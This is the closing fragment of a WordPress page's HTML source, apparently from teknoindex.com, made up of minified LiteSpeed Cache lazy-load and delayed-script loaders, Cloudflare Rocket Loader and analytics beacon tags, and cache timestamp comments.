o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="cc3610c08e5caf8522f3e9ec-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="cc3610c08e5caf8522f3e9ec-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/921611af8bfa51ea048c664d7e3f62ab.js?ver=1f201"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cc3610c08e5caf8522f3e9ec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 02:58:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 02:58:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->